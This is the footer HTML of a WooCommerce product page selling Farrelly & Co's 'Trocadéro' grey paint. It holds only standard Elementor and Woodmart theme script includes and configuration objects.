<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/farrellyandco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2d30072a1e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9625,"title":"Order%20Irish%20Grey%20Paint%20%7C%20Interior%20Paint%20%7C%20Non%20Toxic%20%7C%20TROCAD%C3%89RO%20-%20Farrelly%20%26%20Co","excerpt":"Place du Trocadero - Where the proposal in Paris took place, have you seen the video on our Instagram? A timeless grey with a moody hue. Trocad\u00e9ro works beautifully on woodwork or cabinets to create a statement. Pair it with Ernest or Waterman's Bay.","featuredImage":"https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/farrellyandco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2d30072a1e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9625,"title":"Order%20Irish%20Grey%20Paint%20%7C%20Interior%20Paint%20%7C%20Non%20Toxic%20%7C%20TROCAD%C3%89RO%20-%20Farrelly%20%26%20Co","excerpt":"Place du Trocadero - Where the proposal in Paris took place, have you seen the video on our Instagram? A timeless grey with a moody hue. Trocad\u00e9ro works beautifully on woodwork or cabinets to create a statement. Pair it with Ernest or Waterman's Bay.","featuredImage":"https:\/\/farrellyandco.com\/wp-content\/uploads\/2022\/06\/TROCADERO-1-800x800.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","nonce":"9bd17742c2","urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/farrellyandco.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/farrellyandco.com\/?post_type=woodmart_layout&p=15326","checkout_page_url":"https:\/\/farrellyandco.com\/checkout\/","fragments_nonce":"a299691736"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","nonce":"9bd17742c2","urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/farrellyandco.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/farrellyandco.com\/?post_type=woodmart_layout&p=15326","checkout_page_url":"https:\/\/farrellyandco.com\/checkout\/","fragments_nonce":"a299691736"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_77dbe22ee5448eb8d6b4cbc0da777853","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://farrellyandco.com/?post_type=woodmart_layout&p=15326","ajaxurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"scroll","popup_scroll":"100","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://farrellyandco.com/","shop_url":"https://farrellyandco.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_942aaa065d04c78c8702fed4298a8d31","fragment_name":"wc_fragments_942aaa065d04c78c8702fed4298a8d31","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"123d1afb2f","wishlist_fragments_nonce":"7f80fdfecf","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_c38f19f31153d696c21e119e63b5306d","wishlist_fragment_name":"woodmart_wishlist_fragments_c38f19f31153d696c21e119e63b5306d","frequently_bought":"df38cba428","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://farrellyandco.com/my-account/","vimeo_library_url":"https://farrellyandco.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"51aab0541f","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-list-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-woo-stripe-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-woo-payments-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css","wd-elementor-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-mod-nav-menu-label-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-header-search-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-woo-single-prod-builder-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css","wd-photoswipe-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-section-title-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-product-loop-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-mod-variation-form-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css","wd-woo-mod-variation-form-single-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-1-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css","wd-accordion-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-testimonial-old-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-testimonial-old.min.css","wd-widget-collapse-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-mega-menu-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css","wd-scroll-top-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.2.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.2.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.2.4" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.2.4" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.2.4" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.2.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.2.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.2.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.2.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.2.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.2.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.2.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.2.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
